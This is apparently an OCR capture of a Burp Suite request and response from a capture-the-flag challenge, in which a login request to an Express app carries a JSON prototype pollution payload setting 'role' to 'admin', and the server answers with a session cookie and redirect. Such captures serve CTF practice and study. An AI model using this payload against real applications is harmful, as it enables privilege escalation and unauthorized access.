 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: week-4.hgame.lwsec.cn:31969
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://week-4.hgame.lwsec.cn:32640
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://week-4.hgame.lwsec.cn:32640/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
16 "username":"admin",
17 "constructor":{
18 "prototype":{
19 "role":"admin"
20 }
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Set-Cookie: session=s%3AfD-_OHr573tJMuzecCxQKmj5Bqj6TCf8.6W7n1X9iatYFa3We49kJ%2FANg3rsnNnu53Zu06vLQKfg; Path=/; HttpOnly
8 Date: Sun, 05 Feb 2023 04:19:44 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
INSPECTOR